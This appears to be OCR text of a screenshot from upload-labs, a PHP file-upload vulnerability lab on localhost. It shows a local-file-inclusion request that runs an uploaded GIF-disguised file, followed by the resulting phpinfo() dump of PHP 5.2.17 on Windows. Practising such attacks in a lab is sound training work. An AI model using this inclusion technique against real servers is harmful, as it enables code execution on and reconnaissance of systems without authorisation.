 127.0.0.1/upload-labs/include.php?file=./upload/3520190304112150.gif
GIF89A
PHP Version 5.2.17
php
System Windows NT HHX 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support enabled
Configuration
File (php.ini)
Path C:\Windows
Loaded
Configuration
File E:\php\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir
for additional
.ini files (none)
additional .ini
files parsed (none)
PHP API 20041225
PHP
Extension 20060613
Zend
Extension 220060519
Debug Build no
Thread Safety enabled
Zend
Memory
Manager enabled
IPv6 Support enabled